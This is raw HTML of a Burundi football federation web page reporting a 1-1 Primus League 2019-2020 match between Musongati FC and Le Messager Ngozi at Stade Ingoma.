	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-7975 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-26e-journee-pl2019-2020">
								<div class="entry-wrap">
																				<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/joomsport_match/musongati-fc-vs-le-messager-ngozi-3/"><i class="fa fa-calendar"></i>20 mars 2020</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/joomsport_match/musongati-fc-vs-le-messager-ngozi-3/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar" title=""><i class="js-calendr"></i>Calendrier</a><a class="btn btn-default" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/" title=""><i class="js-stand"></i>Classements</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div id="jsMatchViewID">
    <div class="jsMatchResultSection">
        <div class="jsMatchHeader clearfix">
            <div class="col-xs-4 col-sm-5">
                <div class="matchdtime row">
                    <img src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/calendar-date.png" alt="" /><span>22-03-2020 15:00</span>                </div>
            </div>
            <div class="col-xs-4 col-sm-2 jscenter">
                <div>
                    <div class="jsmatchday"><span>26è Journée (PL2019-2020)</span></div>                </div>
            </div>
            <div class="col-xs-4 col-sm-5">
                <div class="matchvenue row">
                    <div><span><a href="https://ffb.bi/joomsport_venue/stade-ingoma/">Stade Ingoma</a></span></div><img src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/location.png" />                </div>
            </div>
        </div>
        <div class="jsMatchResults">
                        
            <div class="row">
                <div class="jsMatchTeam jsMatchHomeTeam col-xs-6 col-sm-5 col-md-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5">
                            <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/musongati-150x150.png" width="70"  style="max-width: 70px;"  alt="Musongati FC" title="Musongati FC" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=7391">Musongati FC</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchTeam jsMatchAwayTeam col-xs-6 col-sm-5 col-sm-offset-2 col-md-4 col-md-push-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5 col-md-push-7">
                            <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/messager_ngozi-150x150.png" width="70"  style="max-width: 70px;"  alt="Le Messager Ngozi" title="Le Messager Ngozi" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7 col-md-pull-5">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=7391">Le Messager Ngozi</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchScore col-xs-12 col-md-4 col-md-pull-4">
                                        <div class="jsScoreDivM"><div class='BigMScore1'>1</div><div class='BigMScore2'>1</div></div>                </div>
            </div>

            <!-- MAPS -->
                    </div>
    </div>
        <div class="jsMatchContentSection clearfix">
                <div class="tabs">    
                        <div class="tab-content">
                                    <div id="stab_main" class="tab-pane fade in active">
                                                    <div class="table-responsive">
    <div class="jsPlayerStatMatchDiv">
            </div>

        </div>                                            </div>
                                
            </div>
        </div>
            </div>
</div></div></div><script src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/lightbox.js"></script>


							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
